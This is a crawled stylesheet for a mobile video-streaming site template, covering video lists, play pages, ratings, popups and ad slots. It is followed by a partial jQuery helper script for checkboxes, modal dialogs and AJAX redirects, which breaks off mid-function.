	.hot_list li {width: 36%;padding: 0;opacity: 0.6;filter: alpha(opacity=0.6);-webkit-transition: all ease-out .35s;transition: all ease-out .35s;}
	.hot_list li.swiper-slide-active {opacity: 1;filter: alpha(opacity=1);}
	
	.hom_mob_list{position: relative;overflow: hidden;margin-top: 0.25rem;}
	.hom_mob_list li{display: table-cell;width: 1%;height: 1.35rem;text-align: center;}
	.hom_mob_list a,.showbtn{display: block;}
	.hom_mob_list i,.nav_list i,.hom_mob_list .mob_btn5 i,.nav_list .mob_btn5 i{display: block; line-height: 1.2rem; font-size: 0.525rem; border-radius: 100%;color: #fff; width: 1.2rem; height: 1.2rem; margin: 0 auto;background: #ff5f00; background: -webkit-linear-gradient(-45deg, #faaf61 0%, #ff5f00 100%); background: linear-gradient(-45deg, #faaf61 0%, #ff5f00 100%); box-shadow: 0 0.1rem 0.1rem rgba(255,95,0,.15);}
	.hom_mob_list .mob_btn1 i,.nav_list .mob_btn1 i,.nav_list .mob_btn8 i{background: #6177ff; background: -webkit-linear-gradient(-45deg, #59Ceff 0%, #6177ff 100%); background: linear-gradient(-45deg, #59Ceff 0%, #6177ff 100%); box-shadow:0 0.1rem 0.1rem rgba(97, 119, 255, 0.15);}
	.hom_mob_list .mob_btn2 i,.nav_list .mob_btn2 i,.nav_list .mob_btn9 i{background: #ff536b; background: -webkit-linear-gradient(-45deg, #ff7e7e 0%, #ff536b 100%); background: linear-gradient(-45deg, #ff7e7e 0%, #ff536b 100%); box-shadow:0 0.1rem 0.1rem rgba(255, 83, 107, 0.15);}
	.hom_mob_list .mob_btn3 i,.nav_list .mob_btn3 i,.nav_list .mob_btn10 i{background: #9e65f3; background: -webkit-linear-gradient(-45deg, #979dff 0%, #9e65f3 100%); background: linear-gradient(-45deg, #979dff 0%, #9e65f3 100%); box-shadow:0 0.1rem 0.1rem rgba(158, 101, 243, 0.15);}
	.hom_mob_list .mob_btn4 i,.nav_list .mob_btn4 i,.nav_list .mob_btn11 i{background: #3db794; background: -webkit-linear-gradient(-45deg, #5ce29f 0%, #3db794 100%); background: linear-gradient(-45deg, #5ce29f 0%, #3db794 100%);box-shadow:0 0.1rem 0.1rem rgba(61, 183, 148, 0.15);}
	.nav_list .mob_btn6 i,.nav_list .mob_btn12 i{background: #00a0d8; background: -webkit-linear-gradient(-45deg, #00c7f2 0%, #00a0d8 100%); background: linear-gradient(-45deg, #00c7f2 0%, #00a0d8 100%);box-shadow:0 0.1rem 0.1rem rgba(0, 131, 176, 0.15);}
	.nav_list .mob_btn7 i,.nav_list .mob_btn13 i{background: #8d93b1;background: -webkit-linear-gradient(-45deg, #a6b5ca 0%, #8d93b1 100%);background:linear-gradient(-45deg, #a6b5ca 0%, #8d93b1 100%);box-shadow: 0 0.1rem 0.1rem rgba(141, 147, 177, 0.15);}
	.nav_list .mob_btn i.iconimg {background: #f8f8f8; background-position: 50% 50%;background-size: cover;}
	.hom_mob_list span,.nav_list span{display: block;padding-top: 0.2rem;line-height: 0.4rem;}
	.actorlist_item{width: 22%;padding: 0.05rem;margin: 0.2rem 0;float: none;display: inline-block;}
	.actorlist_item:first-child{margin-left: 0.275rem}
	.actorlist_item:last-child{margin-right: 0.275rem}
	.actor_hom .vodlist_sh{width: 100%;padding: 0 0.15rem;margin: 0;}
	.actor_hom.vodlist_sh .vodlist_thumb{border-radius: 100%;}
	
	/* vodlist */
	.vodlist_item {padding: 0.125rem;width: 33.333333%;margin: 0.1rem 0;}
	.vodlist_smt .ranklist_item,.vodlist_smt .ranklist_item:nth-child(3n),.vodlist_smt .ranklist_item:nth-child(3n){width: 100%;margin: 0;}
	.vod_scroll{white-space: nowrap;overflow-y: hidden;overflow-x: auto;-webkit-overflow-scrolling: touch;}
    .vod_scroll li{display: inline-block;float: none;}
	.vodlist_wi,.arthom_list,.topiclist,.type_list_menu,.vod_scroll.vodlist_wi,.vodlist_sm,.vodlist_sh,.vodlist_hb{width:100%;margin: 0;}
	.vodlist_wi .vodlist_item {padding: 0 0.5% 0 0;margin: 0.2rem 0;width: 33%; box-sizing: content-box;}
	.vodlist_wi .vodlist_titbox,.vodlist_hb .vodlist_titbox,.arthom_title,.topiclist_title{height: 1rem;line-height: 0.5rem;padding: 0 0.375rem;}
	.vodlist_item .vodlist_sub, .topiclist_blurb {margin: 0.1rem 0 0;}
	.list_scroll{white-space: nowrap;overflow-y: hidden;overflow-x: auto;-webkit-overflow-scrolling: touch;}
	.list_scroll .vodlist_item,.list_scroll .zbvodlist_item{display: inline-block;float: none;width: 30%;padding: 0.125rem 0.05rem;}
	.list_scroll.vodlist_sh .vodlist_item,.list_scroll.vodlist_sh .zbvodlist_item{width: 40%;}
	.vodlist_sm .vodlist_titbox{height: auto;display: block;}
	.vodlist_sm .vodlist_title,.vodlist_sh .vodlist_title{width: 100%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
	.vodlist_sm .vodlist_item:first-child,.vodlist_sh .vodlist_item:first-child,.vodlist_sh .zbvodlist_item:first-child,.actor_vlist li:first-child{margin-left: 0.37rem;}
	.vodlist_sm .vodlist_item:last-child,.vodlist_sh .vodlist_item:last-child,.vodlist_sh .zbvodlist_item:last-child{margin-right: 0.37rem;}
	.zbvodlist_item,.zbvodlist_hom .zbvodlist_item{padding: 0;width: 50%;border-top: 1px solid #f8f8f8;}
	.zbvodlist_item::after{content: " ";position: absolute;height: 100%;right: 0;top: 0;z-index: 9;border-right: 1px solid #f8f8f8;}
	.zbvodlist_item:nth-child(2n)::after{border-right: 0;}
	.zbvodlist_thumb {padding-top: 40%;}
	.zbbox .zbvodlist_item,.zbbox .zbvodlist_item::after {border: 0;}
	.zbbox .zbvodlist_box{border: 1px solid #f8f8f8;border-radius: 3px;}
	.hbsearchlist.searchlist_item .vodlist_thumb, .zbsearchlist .zbvodlist_thumb {height: 1.8rem;}
	.hbsearchlist .searchlist_titbox, .zbsearchlist .searchlist_titbox {padding: 0.2rem 0 0 0.375rem;}
    .balist_thumb .pic_text,.balist_thumb .tagtip{opacity: 0;filter: alpha(opacity=0);-webkit-transition: all ease-out .35s;transition: all ease-out .35s;}
	.balist_thumb .pic_text{padding: 0.2rem 0.25rem;}
    .balist_bg{height: 2.5rem; opacity: 0;filter: alpha(opacity=0);}
    .swiper-slide-active .balist_thumb .pic_text,.swiper-slide-active .balist_bg,.swiper-slide-active .balist_thumb .tagtip{opacity: 1;filter: alpha(opacity=1);}
	.bg_wtop, .bg_wtop_banner {height: 2.5rem;}
	.wbalist_item {padding-top: 1.75rem;}
	.wbalist_thumb {height: 6rem;}
	.adtip {top: -3.75rem;}
	.wbalist_titbox{padding: 0.45rem 0.375rem;background-repeat: no-repeat;background-image: -webkit-linear-gradient(transparent,rgba(0,0,0,.5));background-image: linear-gradient(transparent,rgba(0,0,0,.5));}
	.wbalist_titbox p {line-height: 0.5rem;text-indent: unset;text-shadow: unset;}
	.wbalist_titbox .vodlist_title {font-size: 0.425rem;}
	.wbalist_titbox .vodlist_sub {font-size: 0.3rem;}
	.balist_thumb .tagb {bottom: 1.325rem;left: 0.25rem;font-size: 0.275rem;height: 0.45rem;line-height: 0.45rem;}
	/* typepage */
	.type_list_menu ul{width: 100%;white-space: nowrap;overflow-y: hidden;overflow-x: auto;-webkit-overflow-scrolling: touch;}
	.type_list{top:2.5rem;}
	.type_list_menu ul{margin: 0;}
	.type_list_menu li {height: 1.125rem;line-height: 1.125rem;padding: 0 0.25rem;font-size: 0.375rem;}
	.type_list_menu li:first-child{padding-left: 0.375rem;}
	.type_list_menu li:last-child{padding-right: 0.375rem;}
	.zbvodlist_wi,.zbvodlist_hom{padding-top: 0.2rem;padding-bottom: 0;margin-bottom: 0.25rem;border-bottom: 1px solid #f8f8f8;}
	.ranklist_txt .title{font-size: 0.45rem;}
	
	
	/* detailpage */
	.detail_list_box {padding-top: 5.7rem;}/*改*/
	.detail_list{padding-bottom: 0.25rem;border-radius: 0.375rem 0.375rem 0 0;background: #fff;}
	.content_thumb {width: 35%;margin-top: -1.7rem;}
	.content_detail .pannel_head{margin: 0 0 0.125rem;}
	.content_detail .title {font-size: 0.475rem;}
	.content_detail {width: 65%;padding: 0 0 0 0.375rem;}
	.content_min {margin-top: 0.375rem;}
	.content_top {margin-top: -1.7rem;}
	.content_detail .playbtn {width: 48%; margin-right: 4%;}
	.content_detail .playbtn.o_bg{margin-right: 0;}
	.content_detail .playbtn a{width: 100%;border-radius: 32px;line-height: 0.9rem;}
	.content_detail .det_tips {text-align: center;background: #f8f8f8;line-height: 0.9rem;padding: 0 0.375rem;}
	/* star */
	#rating.rating-list {padding: 0.5rem;}
	#rating span.label{display: block; overflow: hidden; height: 0.6rem; line-height: 0.6rem; margin-right: 0; text-align: center; margin-bottom: 0.25rem; float: none; font-size: 0.375rem;}
	#rating .rating li.big-star{float: none;display: inline-block;}
	#rating .rating-star{display: block; overflow: hidden; text-align: center; line-height: 0.3rem;width: 100%;margin: auto; padding: 0;}

	/* vod_artlist */
	.art_relates li{width: 100%;margin-right: 0;}
	.art_relates .artlr_tit {width: calc(100% - 2.5rem);font-weight: normal;font-size: 0.4rem;}
	.art_relates .artlr_pic {width: 2.5rem;}
	.art_relates .artlr_b {line-height: 0.575rem;max-height: 1.125rem;}
	.art_sider_row .art_relates .artlr_tit {font-size: 0.4rem;}
	
	/* playpage */
	.play_box.play_video {
	    padding: 0;
	}
	.play_but.bline{border-bottom: 1px solid #f1f1f1;}
	.play_pan.pannel {margin: 0.25rem 0;}
	.player .title{color: #ff443f;}
	.play_boxbg,.play_but{background: none;}
	.play_boxbg{background-color:#282832;}
	.play_but {padding: 0 0.275rem;}
	.play_but a{font-size: 0.35rem;}
	.play_but a,.player a, .player span{color: #666;}
	.play_but .btns_disad, .play_but .btns_disad:hover {color: #ccc!important;}
	.player .split_line {background-color: #666;}
    .wx_but a{display: block; width: 100%; height: 1rem; text-align: center; border: 0; border-radius: 0.8rem; font-size: 0.375rem; font-weight: 700; line-height: 1rem; background: #ff5f00; background: -webkit-linear-gradient(135deg,#f7ab1c,#fa6161 52%,#ff5f00); background: linear-gradient(135deg,#f7ab1c,#fa6161 52%,#ff5f00); box-shadow: 0 0 0.25rem 0 rgba(255,95,0,.3);color: #fff;}
	.content_playlist li{width: auto;min-width: 2.75rem;padding: 0 0.125rem;}
	.content_playlist,.playlist.tabs .title_nav,.playlist_notfull ul{padding: 0;height: 1rem;overflow: hidden;}
	.playlist_full .content_playlist,.play_list_box .playlist_full .content_playlist{height: auto;padding: 0 0.25rem;}
	.playlist_full .content_playlist li{width: 33.333333%;padding: 0 0.125rem;margin-bottom: 0.25rem;}
	.playlist #hl01.wrapper_fl .scroller{padding: 0 0.125rem;}
	.playlist #hl02.wrapper_fl .scroller{padding: 0 0.25rem;}
	.tab-play a{position: relative;margin: 0;}
	.tab-play a.playnow_info:after{bottom: -0.285rem;}
	.play_tips p {margin-top: 0.1rem;}
	.lock_tips a{display: block; height: 0.9rem; width: 3rem; margin: auto; margin-top: 0.2rem; text-align: center; border: 0; border-radius: 0.8rem; font-size: 0.375rem; line-height: 0.9rem; background: #ff5f00; background: -webkit-linear-gradient(270deg,#f7ab1c,#fa6161 52%,#ff5f00); background: linear-gradient(270deg,#f7ab1c,#fa6161 52%,#ff5f00); box-shadow: 0 0 0.25rem 0 rgba(255,95,0,.3); color: #fff;}
	#play_page.zbo .content_playlist{height: auto;}
	#play_page.zbo .content_playlist li{width: 33.333333%;padding-bottom: 0.25rem;padding-right: 0.25rem;padding-left: 0;}
	.zbvodlist_play{width: 50%;}
	.zbvodlist_play:nth-child(2n) a{margin:0;}
	.play_vlist_box {padding-top: 0.2rem;}
	.play_vlist_thumb,.zbo .play_vlist_thumb.zboad{width: 40%;height: 2.2rem;border: 0.025rem solid #f8f8f8;}
	.play_vlist_text{width: 60%;height: 2.2rem;}
	.play_vlist_title{font-size: 0.4rem;color: #111; height: 1.2rem;line-height: 0.6rem;}
	.play_vlist_now,.play_vlist_tag{font-size: 0.35rem;}
	.actor_vlist li{float: none;margin-right: 0.375rem;display: inline-block;}
	.play_source_tab a{float: none;display: inline-block;overflow: unset;padding: 0.25rem 0;margin: 0 0.25rem;}
	.play_source_tab{padding: 0 0.125rem;}
	.play_list_box .content_playlist,.plot_stem .content_playlist{padding: 0 0.325rem;overflow-y: hidden;overflow-x: auto;}
	.play_list_box .content_playlist li,.plot_stem .content_playlist li{float: none;display: inline-block;width: 30%;padding: 0 0.05rem;}
	.play_list_box .content_playlist li:last-child,.plot_stem .content_playlist li:last-child,.play_source_tab a:last-child{margin-right: 0.325rem;}
	.play_list_box .playlist_full .content_playlist li,.plot_stem .playlist_full .content_playlist li{float: left;display: block;width: 33.333333%;padding: 0 0.125rem;}
	.play_list_box .playlist_full .content_playlist li:last-child,.plot_stem .playlist_full .content_playlist li:last-child{margin: 0;}
	
	.plot_head .showbtn {padding: 0 0.375rem;margin-top: 0.25rem;}
	.article_box.plot_stem .article_header{margin: 0.25rem 0.375rem;}
	.article_box.plot_stem .article_title {margin-top: 0.25rem;}
	
	/* showpage */
	.pannel.vod_all {width:100%;padding: 0;margin-top: 0;background-color: #fff;}
	.wrapper_fl {border-top: 1px solid #f8f8f8;}
	.screen_list li.hl a,.sx_txt li, .sx_title2{background-color: #f5f5f5;}
	.screen_list{margin: 0.225rem 0;height: 0.775rem;padding: 0;white-space: nowrap;overflow-y: hidden;overflow-x: auto;-webkit-overflow-scrolling: touch;}
	.list_type_title {padding: 0 0.375rem;margin: 0.225rem 0;}
	.list_type_title span,.listnow.nav_fixed .list_type_title span{right: 0.375rem;}
	.sx_total {margin: 0.025rem 0;}
	.listnow.nav_fixed .list_type_title{width: 100%;padding: 0 0.375rem;}
	
	/* artpage */
	.art_nav_row,.art_list_row,.art_sider_row{width: 100%;}
    .art_sider_row{padding: 0;}
	.art_navlist{height: 1.125rem;margin: 0;padding: 0;border-radius: 0;background-color: #fff;}
	.art_navlist.nav_fixed{z-index: 999999993; box-shadow: 0 10px 15px rgba(0,0,0,.05);}
	.art_navlist li {display: block;float: left;margin: 0;}
	.art_navlist li a{margin: 0;line-height: 1.125rem;}
	.art_navlist li:first-child a{padding-left: 0.375rem;}
	.art_navlist li:last-child a{padding-right: 0.375rem;}
	.article_box .article_title{font-size: 0.6rem;margin: 0 0 0.4rem 0;}
	.art_banner,.artbanner_thumb{height: 5rem;}
	.artbanner_title {padding: 0.5rem 0.375rem;font-size: 0.5rem;line-height: 0.65rem;}
	.swiper-container-horizontal>.swiper-pagination-bullets {bottom: 0.125rem;}
	.swiper-pagination-bullet {width: 0.1rem;height: 0.1rem;margin: 0 0.075rem;}
	.swiper-pagination-bullet-active {width: 0.2rem}
	.art_prev,.art_next{float: left;width: 100%;text-align: left;padding: 0;font-size: 0.375rem;}
	.art_next{padding-top: 0.25rem;}
	/* artlist */
	.artlist_title {font-size: 0.425rem;line-height: 0.65rem;-webkit-box-orient: vertical;-webkit-line-clamp: 2;display: -webkit-box;}
	.artlist_title{max-height: 1.25rem;}
	.artlist_txt,.artlist_thumb{height: 2rem;}
	.artlist_item .artty{padding-right: 0.3rem;}
	.artlist_txt {width: calc(100% - 3rem);padding-right: 0.3rem;}
	.artlist_img {width: 3rem;}
	.artlist_item {padding: 0.4rem 0;}
	.artlist_item .pic_text {padding: 0;border: 0;}
	.artlist_item .artlist_txt p {font-size: 0.3rem; line-height: 0.45rem;}
	.no_artpic.artlist_item .artty {margin: 0.25rem 0 0;padding: 0}
	.artlist_item:nth-child(5n) .artlist_txt,.artlist_item:nth-child(5n)  .artty {width: 100%;padding: 0;}
	.artlist_item:nth-child(5n) .artlist_img {width: 100%;margin-top: 0.3rem;}
	.artlist_item:nth-child(5n) .artlist_thumb {height: 5rem;}
	.arthom_item,.topiclist_item,.vodlist_hb .vodlist_item{width: 49.75%;padding: 0 0.5% 0 0;margin: 0.2rem 0;box-sizing: content-box;}
	.art_from {padding: 0.125rem 0.375rem;}
	.art_date{padding: 0.25rem 0.375rem;}
	
	/* searchlist */
	.searchlist_img {width: 3rem;}
	.searchlist_item .vodlist_thumb {height: 4rem;}
	.searchlist_titbox {width: calc(100% - 3rem);padding: 0.6rem 0 0 0.375rem;}
	
	/* topiclist */
	#topic_page .hot_list{width: 100%; padding: 0;}
	.topiclist_con .topiclist_thumb {padding-top: 55%;}
	.topic_fm{border-radius: 0;}
	.topiclist_text {padding: 0.5rem 0.375rem;}
	.topiclist_text p{-webkit-line-clamp: unset;}

	/* rank */
	.rankpage .tab_rank label {padding: 0.375rem;}
	.rank_info{padding: 0.375rem;margin: 0;width: 100%;}
	.rankpage .tab_rank::after{border: 0;}
	.rankpage .title_nav{border-bottom: 1px solid #f8f8f8;}
	.part_eone a{font-size: 0.4rem;}
	.rank_hom{width: 100%;margin: 0;}
	.rank_hom .rank_info {width: 100%;display: inline-block;float: none;padding: 0;padding-right: 0.5%; margin: 0.2rem 0;}
	.rank_hom .rank_info:last-child{padding-right: 0;}
	.rank_hom .list_info{border-radius: 0;}
	
	/* history */
	.conch_history_bg{display: block;position: fixed;z-index: 9999999999;top: 0;left: 0;right: 0;bottom: 0; background: #fff;}
	.conch_history_bg.hfixed{top: 0;left: 0;width: 100%;height: 100%;transform: none;border-radius: 0;}
	.conch_history_title a.clean_history{left: 0.375rem;}
	.conch_history_title a{right: 0.375rem;}
	.conch_history_box ul{width: calc(100% + 0.25rem);margin-left: -0.125rem;}
	
	.input_wrap .comment_content {padding: 0.35rem;margin: 0.2rem 0 0;}
	.comm_list .comm_each {padding-left: 1.25rem;}
	.comm_list .comm_avat{top: 0.6rem;width: 1rem;height: 1rem;}
	.input_wrap{padding: 0;margin: 0;box-shadow: unset;border: 0;}
	.input_wrap .comm_tips {width: 100%;margin-bottom: 0.1rem;}
	.input_wrap .comment_submit,.input_wrap .verify,.input_wrap .comm-code{width: 32%;}
	.input_wrap .comment_submit,.input_wrap .comm-code{margin-left: 2%;}
	.input_wrap .verify{margin: 0;}
	.comm_list .comm_tops {padding: 0.2rem 0.3rem;}
	.mac_report {padding: 0.1rem 0;}

	.page li {margin-left: 4%;width: 22%;float: left;}
	.page li:first-child {margin-left: 0;}
	.page li .num, .page li a {padding: 0.125rem 0;width: 100%;}
	
	.mac_pop,.ikan_content{overflow: auto;}	
	.link_text li {float: none;display: inline-block;}
	
	/* foot */
	.foot.foot_nav {padding-bottom: 2.25rem;}
	.foot_nav .extra{bottom: 2rem;}
	.foot.foot_nav.foot_stem {padding-bottom: 180px;}
	.foot_nav.foot_stem .hl_bottom_ads{bottom: 1.35rem;}
	.foot_nav.foot_stem .extra{bottom: 180px;}
	.fo_t {margin: 0.25rem;}
	.map_nav a,.fo_t p{margin: 0;font-size: 0.275rem!important;line-height: 0.45rem;}
	.fo_t p:first-child{margin: 0 0.5rem;}
	.map_nav .split_line {height: 0.25rem;margin-left: 0.125rem;margin-right: 0.125rem;}
	.extra {right: 0.175rem;bottom: 1rem;}
	.extra li {padding: 0.2rem 0.2rem 0;}
	.extra .share_ico{font-size: 0.4rem;}
}


@media (max-width: 480px){
    .mac_pop {max-width: 90%!important;}
}

/*魔改*/
/*弹窗*/
@media (max-width: 820px){
	    .popup .row {
	        top:0!important;
    width: 100%!important;
         left: 0!important; 
     margin: 0!important; 
	    }
	}
.popup{ position:fixed; z-index:9999999999; top:0; right:0; left:0; width: 100%;height:100%; 
background:rgba(0,0,0,0.7);
    
}
	.popup .row{ position:absolute; top:90px; left:50%; margin:0 0 0 -250px; width:500px;}
	.popup .row ul{}
	.popup .row ul li{}
	.popup .row ul li a{ margin:2px 0;}
	.popup .row ul li a img{ display:block; width:100%;}
	.popup .row .bottom{ overflow:hidden; padding:10px 20px; background:rgba(0,0,0,0.5);}
	.popup .row .bottom .check{ float:left; cursor:pointer;}
	.popup .row .bottom .check span{ display:block; float:left; margin:0 5px 0 0; width:20px; height:20px; border-radius:50%; background:#FFF;}
	.popup .row .bottom .check span i{ display:block; text-align:center; line-height:20px; font-size:20px; color:#333;}
	.popup .row .bottom .check p{ float:left; line-height:20px; font-size:15px; color:#FFF;}
	.popup .row .bottom .check.on span{ background:#00cd3c; color:#FFF;}
	.popup .row .bottom .check.on p{ color:#00cd3c;}
	.popup .row .bottom .iconfont{ display:block; float:right; line-height:20px; font-size:20px; color:#FFF; cursor:pointer;}
	
/*弹窗*/

/*顶部导航栏*/
.db{
    position: relative;
}
.db1{
    position: relative;
    width: 30rem;
    margin: auto;
    height: 1.11rem;
}
.db2{
    float: left;
    margin-top: 0.35rem;
}
.db2 li{
    
    position: relative;
    float: left;
    padding: 0 0.9rem;
}
.db2 a{
    color: #fff;
}
.db3{
    width: auto;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(30%, -50%);
    z-index: 10;
}
.db33{
    border-radius: 32px;
    border: 1px solid #00be06;
    width: 9rem;
}
.db3 marquee{
    line-height: 0.7rem;
    margin: 0px 0px 0px 30px;
    color: #fff;
}
.db3 .nico{
    position: absolute;
    line-height: 0.65rem;
    top: 5px;
    left: 0.25rem;
    font-size: 17px;
    text-align: center;
    color: #ff1500;
}

.db4{
    float: right;
    padding: 0.35rem 30px 0px 0px;
}
.ggzu{
    background-color: #f00;
    padding: 8px 10px;
    border-radius:10px;
}
.ggzu:hover{
    background-color: #ff4242;
}
@media (max-width: 820px){
.db1{
    width: 100%!important;
    padding: 0 0.375rem;
}
.db2 li{
    padding: 0 0.1rem;
}
.db3 {
    display: none;
}
.db4{
    padding: 0.35rem 3px 0px 0px;
}
#play_page .dhgb1{
        height: 1.25rem;
}
}
/*顶部导航栏*/
/*播放页*/
.xiala1{
    position: fixed;
    right: 3rem;
    bottom: 1.25rem;
    z-index: 99999;
    width: 25%;
}
.pfx{
    display: inline-block;
}
.pfxh li{
    float: right;
}
.xihuan{
    float: left;
    display: inline-block;
    margin: 0px 5px;
    border-radius:10px;
    padding:8px 30px;
}
.pfxhys2{
    border: 1px solid #4b5;
    background-color: #00be0608;
}
.pfxhys2:hover{
    background-color: #00be0629;
}
#rating{
        margin-bottom: 1px;
}

.xihuan a{
    line-height: 0.54rem;
    color: #fb7299;
}
.pfxhys{
    padding: 0.2rem 1.3rem;
    border: 1px solid #fb7299;
    background-color: #fb72990d;
}
.pfxhys:hover{
    background-color: #fb72993b;
}
.gensui1{
    margin-top: auto!important;
}
.gbys34{
    margin-top:auto!important;
}
@media (max-width: 820px){
.gbysk{
    z-index: 99999;
}
.xiala1{
    display: none;
}
/*.bfqsl{*/
/*    z-index: 999999;*/
/*    position: fixed;*/
/*    left: 0;*/
/*    right: 0;*/
/*}*/
.xiala{
    bottom: auto;
    z-index: 999999;
    width: auto;
    top:55px;
}
.gbys3{
    background-color: #282832;
    /*position: fixed;*/
    /*left: 0;*/
    /*right: 0;*/
    /*z-index: 2;*/
}
.gbys6{
    height: 7rem;
}
.gensui{
    margin-top: auto;
    top: 6.9rem;
}
    
#jcms{
    display: none;
}
#jcms2{
    display: none;
}
.pfxh{
    display: none;
}
.sjpf{
   
    height: 20%;
    display: block!important;
}
.sjpf1{
    display: inline-block;
    margin: 20px 5px 15px;
    border-radius:15px;
}
#rating{
    /*overflow: visible;*/
}
.pf{
    float: left;
    padding: 0.18rem 0.5rem;
    border: 1px solid #4b5;
    background-color: #00be0608;
}
.xh a{
    color: #fb7299;
}
.xh{
    float: right;
     padding: 0.2rem 1.3rem;
     border: 1px solid #fb7299;
    background-color: #fb72990d;
}
}
/*播放页*/
/*广告*/
.txggw{
    display: -webkit-flex;
    display: flex;
    width: 100%;
    height:100%;
}
.txggw1{
    width: 100%;
    height: 100px;
    margin: 1px;
}
.txggw1 img{
    width: 100%;
    height:100%;
}
@media (max-width: 820px){
.tsggpc{
   display: none;
}
.tsggsj{
    display: block !important;;
}
.xszxj{
	    font-size: 11px;/*改*/
	}
	.txggw1{
	    height: 70px;
	}
}
/*广告*/
/*推广页面*/
.tuguang{
    width: 100%;
    height: 100%;
}
.tuguangan{
    position: absolute;
    left: 800px;
    top: 90px;
    border-radius:10px;
    border: 1px solid #3db794;
    padding: 15px 15px;
    margin: 0px 90px 10px 0;
    background-color: #4ee45380;
}
.tuguangan:hover{
    padding: 16px 16px;
    border: 2px solid #3db794;
    background-color: #4ee453;
}
.tgg99{
    width: 100%;
    padding-left: 0;
}
.tgsm{
    width: 100%;
    height: 100%;
    border-radius:10px;
    padding: 10px 10px;
    background-color: #99999930;
}
.tgsmys{
    font-size: 15px;
    line-height: 25px;
        margin: 10px 0px 0px 10px;
}
.tg{
     position: relative;
    display: -webkit-flex;
    display: flex;
    width: 100%;
    height: 100%;
    border-radius: 10px;
    margin-bottom: 5px;
    background-color: #f8f8f8;
}
.tgtu{
   
    width: 300px;
    height: 210px;
    border-radius: 10px;
}
.tgtext{
    position: absolute;
    top: 4.5rem;
    left: 0.2rem;
    font-size: 15px;
    color: #fff;
}
.tg2{
    line-height: 25px;
    width: calc(100% - 40%);
    margin: 10px 10px;
}
.tg2 p{
        color: #111;
}
.tg3{
    margin: 2.5rem 0 0 2rem;
}
.tg3 .tg3n{
    background-color: #00be06;
    padding: 15px;
    border-radius: 10px;
    color: #fff;
}
.tg3n:hover{
    background-color: #00be06c2;
    color: #f00;
}
@media (max-width: 820px){
.tuguangan{
    position: absolute;
    left: 180px!important;
    border-radius:10px;
    border: 1px solid #3db794;
    padding: 10px 10px!important;
    margin: 0px 90px 10px 0;
    background-color: #4ee45380;
}
.tuguangan:hover{
    padding: 16px 16px;
    border: 2px solid #3db794;
    background-color: #4ee453;
}
.tgg99{
    padding-left: 0.35rem!important;
   
}
.tg3{
    margin: 20px calc(100% - 65%);
 }
.tg3 .tg3n{
     padding: 10px 45px;
 }
.tgtu{
    width: 100%;
}
.tg{
    display: inline-block;
}
.tg2{
    width:auto;
}
}
/*推广页面*/
/*评分*/
ul li ul{
		display:none;
		}
ul li:hover ul{display:block;}
.pf123{
    position: absolute;
    top: 50%;
    width: 60%;
}

/*广告*/
.gggg{
    position: absolute;
    top: 10px;
    left: 8rem;
}
.gggg img{
    width: 300px;
    height: 50px;
}
.gggg1{
    display: none;
}
@media (max-width: 820px){
.gggg{
        display: none;
    }
.gggg1{
    display: inline-block!important;
    text-align: center!important;
}
.gggg1 img{
    width: 300px;
    height: 50px;
}
}

--- FILE ---
content_type: application/javascript
request_url: https://a5fe.com/template/conch/asset/js/parts/qireobj.js
body_size: 2612
content:
pp = null;
function CheckAll(objname) {

    objEvent = getEvent();
    if (objEvent.srcElement) id = objEvent.srcElement;
    else id = objEvent.target;

    if (objname != '') {
        var code_Values = document.getElementsByName(objname);
        for (i = 0; i < code_Values.length; i++) {
            if (code_Values[i].type == "checkbox") {
                code_Values[i].checked = id.checked;
            }
        }
    } else {
        var code_Values = document.getElementsByTagName("input");
        for (i = 0; i < code_Values.length; i++) {
            if (code_Values[i].type == "checkbox") {
                code_Values[i].checked = id.checked;
            }
        }
    }
}
$.extend({
    refresh: function(url) {
        window.location.href = url;
    }
});
function getEvent() {
    if (document.all) return window.event;
    func = getEvent.caller;
    while (func != null) {
        var arg0 = func.arguments[0];
        if (arg0) {
            if ((arg0.constructor == Event || arg0.constructor == MouseEvent) || (typeof(arg0) == "object" && arg0.preventDefault && arg0.stopPropagation)) {
                return arg0;
            }
        }
        func = func.caller;
    }
    return null;
}
jQuery.showfloatdiv = function(ox) {
    var oxdefaults = {
        txt: '数据加载中,请稍后...',
        classname: 'progressBar',
        left: 410,
        top: 210,
        wantclose: 1,
        suredo: function(e) {
            return false;
        },
        succdo: function(r) {},
        completetxt: '操作成功!',
        autoclose: 1,
        ispost: 0,
        cssname: 'alert',
        isajax: 0,
        intvaltime: 1500,
        redirurl: '/'
    };
    ox = ox || {};
    $.extend(oxdefaults, ox);
    $("#qirebox_overlay").remove();
    $("#qirebox").remove();
    if (oxdefaults.wantclose == 1) {
        var floatdiv = $('<div class="qirebox-overlayBG" id="qirebox_overlay"></div><div id="qirebox" class="qirebox png-img"><iframe frameborder="0" class="ui-iframe"></iframe><table class="ui-dialog-box"><tr><td><div class="ui-dialog"><div class="ui-dialog-cnt" id="ui-dialog-cnt"><div class="ui-dialog-tip alert" id="ui-cnt"><span id="xtip">' + oxdefaults.txt + '</span></div></div><div class="ui-dialog-close"><span class="close">关闭</span></div></div></td></tr></table></div>');
        $("body").append(floatdiv);
        $("#qirebox_overlay").fadeIn(500);
        $("#qirebox").fadeIn(500);
        $("#ui-cnt").removeClass('succ error alert loading').addClass(oxdefaults.cssname);
        $(".ui-dialog-close").click(function() {
            $.closefloatdiv();
        });
        if (oxdefaults.isajax == 1) {
            objEvent = getEvent();
            if (objEvent.srcElement) id = objEvent.srcElement;
            else id = objEvent.target;
            var idval = (id.attributes["data"].nodeValue != null && id.attributes["data"].nodeValue != undefined) ? id.attributes["data"].nodeValue: id.data;
            $.ajax({
                url: idval,
                async: true,
                type: 'get',
                cache: true,
                dataType: 'json',
                success: function(data, textStatus) {
                    if (data.msg != null && data.msg != undefined) {
                        $("#xtip").html(data.msg);
                    } else {
                        $("#xtip").html(oxdefaults.completetxt);
                    }
                    oxdefaults.succdo(data);
                    if (data.wantclose != null && data.wantclose != undefined) {
                        $.hidediv(data);
                    } else if (oxdefaults.autoclose == 1) {
                        $.hidediv(data);
                    }
                    if (data.wantredir != undefined || data.wantredir != null) {
                        if (data.redir != undefined || data.redir != null) {
                            setTimeout("$.refresh('" + data.redir + "')", oxdefaults.intvaltime);
                        } else {
                            setTimeout("$.refresh('" + oxdefaults.redirurl + "')", oxdefaults.intvaltime);
                        }
                    }
                },
                error: function(e) {
                    $("#xtip").html('系统繁忙,请稍后再试...');
                }
            });
        }
    } else if (oxdefaults.wantclose == 2) {
        objEvent = getEvent();
